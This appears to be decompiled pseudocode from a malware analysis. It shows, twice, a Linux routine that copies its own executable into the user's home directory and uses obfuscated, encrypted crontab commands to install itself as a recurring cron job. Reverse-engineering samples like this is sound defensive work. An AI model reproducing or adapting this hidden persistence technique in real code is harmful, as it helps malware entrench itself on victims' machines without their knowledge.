 FILE* install_program_to_crontab()
00406469 {
00406469 FILE* fp = fopen("/proc/self/exe", u"r…");
00406469
00406496 if (fp)
00406496 {
004064a6 char* rax = getenv("HOME");
004064a6
004064b4 if (!rax)
004064bd return fclose(fp);
004064bd
004064d6 decrypt("%r--jjrb", 8);
004064fc char var_238[0x200];
004064fc snprintf(&var_238, 0x200, &decrypted, rax);
00406515 memset(&decrypted, 0, 0x400);
0040652e FILE* fp_1 = fopen(&var_238, u"w…");
0040652e
0040653c if (!fp_1)
00406545 return fclose(fp);
00406545
00406586 while (true)
00406586 {
00406586 void buf_1;
00406586 uint64_t count = fread(&buf_1, 1, 0x400, fp);
00406586
00406594 if (!count)
00406594 break;
00406594
00406566 fwrite(&buf_1, 1, count, fp_1);
00406586 }
00406586
0040659d fclose(fp_1);
004065a9 fclose(fp);
004065bd decrypt("csmmpdd'%e", 0xa);
004065d2 FILE* fp_2 = popen(&decrypted, u"r…");
004065ef fp = memset(&decrypted, 0, 0x400);
004065ef
004065f9 if (fp_2)
004065f9 {
00406643 char buf[0x100];
00406643
00406643 while (fgets(&buf, 0x100, fp_2))
00406643 {
00406643 if (strstr(&buf, &var_238))
00406626 return pclose(fp_2);
00406643 }
00406643
00406654 pclose(fp_2);
00406668 decrypt("csmmpdd'%l", 0xa);
0040667d FILE* rax_10 = popen(&decrypted, u"w…");
0040669a fp = memset(&decrypted, 0, 0x400);
0040669a
004066a4 if (rax_10)
004066a4 {
004066b5 decrypt("*.7#.%,'") +oec`t1gt?m62k9<=<8mC…", 0x21);
004066d7 fprintf(rax_10, &decrypted, &var_238, &var_238);
004066f0 memset(&decrypted, 0, 0x400);
004066fc return pclose(rax_10);
004066a4 }
004065f9 }
00406496 }
00406496
0040670b return fp;
00406469 }
FILE* install_program_to_crontab()
00006469 {
00006469 FILE* exe = fopen("/proc/self/exe", u"r…");
00006469
00006496 if (exe)
00006496 {
000064a6 char* home = getenv("HOME");
000064a6
000064b4 if (!home)
000064bd return fclose(exe);
000064bd
000064d6 decrypt("%r--jjrb", 8);
000064fc char buff[0x200];
000064fc snprintf(&buff, 0x200, &decrypted, home);
00006515 memset(&decrypted, 0, 0x400);
0000652e FILE* fp = fopen(&buff, u"w…");
0000652e
0000653c if (!fp)
00006545 return fclose(exe);
00006545
00006586 char buf[0x400];
00006586
00006586 while (true)
00006586 {
00006586 uint64_t count = fread(&buf[0x100], 1, 0x400, exe);
00006586
00006594 if (!count)
00006594 break;
00006594
00006566 fwrite(&buf[0x100], 1, count, fp);
00006586 }
00006586
0000659d fclose(fp);
000065a9 fclose(exe);
000065bd decrypt("csmmpdd'%e", 0xa);
000065d2 FILE* fd_crontab_l = popen(&decrypted, u"r…");
000065ef exe = memset(&decrypted, 0, 0x400);
000065ef
000065f9 if (fd_crontab_l)
000065f9 {
00006643 while (fgets(&buf, 0x100, fd_crontab_l))
00006643 {
00006643 if (strstr(&buf, &buff))
00006626 return pclose(fd_crontab_l);
00006643 }
00006643
00006654 pclose(fd_crontab_l);
00006668 decrypt("csmmpdd'%l", 0xa);
0000667d FILE* fd_crontab_e = popen(&decrypted, u"w…");
0000669a exe = memset(&decrypted, 0, 0x400);
0000669a
000066a4 if (fd_crontab_e)
000066a4 {
000066b5 decrypt("*.7#.%,'") +oec`t1gt?m62k9<=<8mC…", 0x21);
000066d7 fprintf(fd_crontab_e, &decrypted, &buff, &buff);
000066f0 memset(&decrypted, 0, 0x400);
000066fc return pclose(fd_crontab_e);
000066a4 }
000065f9 }
00006496 }
00006496
0000670b return exe;
00006469 }